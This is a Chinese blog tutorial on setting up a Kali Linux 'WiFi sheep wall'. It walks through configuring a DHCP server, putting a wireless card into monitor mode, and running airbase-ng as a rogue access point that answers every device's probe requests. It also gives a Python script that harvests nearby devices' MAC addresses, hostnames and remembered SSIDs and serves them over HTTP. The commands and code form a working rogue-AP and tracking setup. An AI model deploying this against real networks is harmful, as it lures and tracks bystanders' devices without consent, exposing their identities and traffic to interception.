Kali linux搭建wifi绵羊墙
本篇文章是在前人的基础上完成的,之前查了几篇wifi绵羊墙的搭建,但是参照任何一篇搭建出来都或多或少的存在一些问题,可能是我Kali系统跟别人的不一样。探索了大概一个礼拜的时间,实现了嗅探获取周围环境中的MAC及连过的SSID、主机名,图片嗅探等。本篇先介绍以下Kali系统中绵羊墙的搭建,本篇是在一个新装的Kali系统中实验的,边实验边截图边写。
实验环境
操作系统:连着网线的笔记本,笔记本在VMware中安装Kali系统,Kali版本kali-linux-2017.1-i386.iso
Kali系统下载链接:https://www.kali.org/downloads/
无线网卡:NETGEAR wg111 v3 RTL8187B 网卡(kali下免驱)

安装配置
1.kali自带aircrack-ng,需要安装isc-dhcp-server、iptables
apt-get install isc-dhcp-server
apt-get install iptables
2.配置文件
首先gedit /etc/dhcp/dhcpd.conf 打开dhcpd.conf文件,将以下内容添加进去:
authoritative;

default-lease-time 700;
max-lease-time 8000;

subnet 10.0.0.0 netmask 255.255.255.0 {
option routers 10.0.0.1;
option subnet-mask 255.255.255.0;

option domain-name-servers 10.0.0.1;

range 10.0.0.10 10.0.0.100;

}
这里以10.0.0.1作为网关和dns服务器地址
然后gedit /etc/default/isc-dhcp-server,打开isc-dhcp-server文件,将
INTERFACESv4=""
INTERFACESv6=""
改为
INTERFACESv4="at0"
INTERFACESv6="at0"
3.处理无线网卡
用ifconfig命令看一下无线网卡的名称

//将无线网卡启动起来:
ifconfig wlan0 up
//杀死其余影响进程:
airmon-ng check kill
//将无线网卡设置为监听模式:
airmon-ng start wlan0
这里wlan0mon为映射的网络接口
wifi嗅探
1.软件虚拟AP,伪造虚假响应包(Probe Response)来回应STA(Wireless station,手机、平板等客户端等)的探测(Probe Request),并把结果保存到nohup.out中
airbase-ng -P -C 30 -v wlan0mon | tee nohup.out这里
-P : respond to all probes, even when specifying ESSIDs
-C seconds : enables beaconing of probed ESSID values (requires -P)

2.热点的网络流量会被虚拟到at0这块网卡上面:
ifconfig at0 up
ifconfig at0 10.0.0.1 netmask 255.255.255.0 #分配IP和掩码
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1 #增加路由项,统一由10.0.0.1(at0)来传输数据。
打开ip地址转发:
echo 1 > /proc/sys/net/ipv4/ip_forward3.开启dhcp服务:
dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhclient-eth0.pid at0
service isc-dhcp-server start
注:这里别人用的是
dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0
service isc-dhcp-server start
我的系统里没有dhcpd.pid,只有dhclient-eth0.pid,所以我用的dhclient-eth0.pid
搭建绵羊墙

1.运行python show.py脚本,生成两个文件Host.json和Mac.json可查看STA的的主机名、mac以及曾经连过的wifi
show.py的代码为:
import SimpleHTTPServer
import SocketServer
import threading
import os
import json
from time import sleep
class back(threading.Thread):
    def __init__(self):
        threading.Thread.__init__(self)
    def cmd(self,c):
        c=os.popen(c).read()
        return c
    def run(self):
        while True:
            cmd_=self.cmd("cat ../nohup.out |grep -|awk -F 'from ' '{print$2}'|sort |uniq ").replace('"','').split('\n')
            nohup=''
            x=0
            for i in cmd_:
                j='  "%d":"%s",' %(x,i)

                nohup+= j
                x+=1

            nohup='{%s}'%nohup[:len(nohup)-1]
            cmd_h=self.cmd("cat /var/lib/dhcp/dhcpd.leases|grep host|awk '{print$2}' ").replace('"','').split('\n')
            x=0
            dhcp=''
            for i in cmd_h:
                j='  "%d":"%s",' %(x,i)
                dhcp+= j
                x+=1
            dhcp='{%s}'%dhcp[:len(dhcp)-1]
            open('Host.json','w').write(dhcp)
            open('Mac.json','w').write(nohup)
            print dhcp,nohup
            print "reading .."
            sleep(30)
back().start()

PORT = 8009
Handler = SimpleHTTPServer.SimpleHTTPRequestHandler
httpd = SocketServer.TCPServer(("", PORT), Handler)

print "serving at port", PORT
httpd.serve_forever()

2.绵羊墙界面显示
界面显示的代码这里就不贴了,看一下效果吧
运行完一次后,写成脚本,每次在终端运行以下命令即可
bash wifi11.sh
python show.py
其中wifi11.sh的代码为
ifconfig wlan0 up
airmon-ng check kill
airmon-ng start wlan0
airbase-ng -P -C 30 -v wlan0mon | tee nohup.out
show.py的代码上边已经给出了
PS:感谢实验过程中Root_Yang的帮助,实验的成功多亏了Root_Yang提供的资料与指导。
参考资料:
http://blog.csdn.net/Root__Yang/article/details/53106865
http://www.freebuf.com/articles/wireless/69840.html